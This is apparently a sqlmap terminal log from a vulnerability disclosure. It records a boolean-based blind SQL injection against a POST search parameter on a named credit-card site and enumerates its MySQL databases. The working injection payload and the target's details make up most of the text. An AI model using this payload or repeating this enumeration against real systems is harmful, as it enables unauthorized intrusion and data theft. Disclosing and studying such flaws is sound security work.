 ➜ Desktop sqlmap -r 1.txt --dbms=mysql --dbs
{ }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:58:58
[17:58:58] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[17:58:59] [INFO] testing connection to the target URL
[17:59:00] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload:
searchNamePage=1&cardNameInput=1%' AND 1404=1404 AND '%'='&cardNameHidden=
---
[17:59:01] [INFO] testing MySQL
[17:59:01] [INFO] confirming MySQL
[17:59:01] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[17:59:01] [INFO] fetching database names
[17:59:01] [INFO] fetching number of databases
[17:59:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:59:01] [INFO] retrieved:
[17:59:01] [WARNING] reflective value(s) found and filtering out
3
[17:59:03] [INFO] retrieved: information_schema
[17:59:51] [INFO] retrieved: test
[18:00:04] [INFO] retrieved: woaikatags
available databases [3]:
[*] information_schema
[*] test
[*] woaikatags
[18:00:31] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/kaku.51credit.com'
www.wooyun.org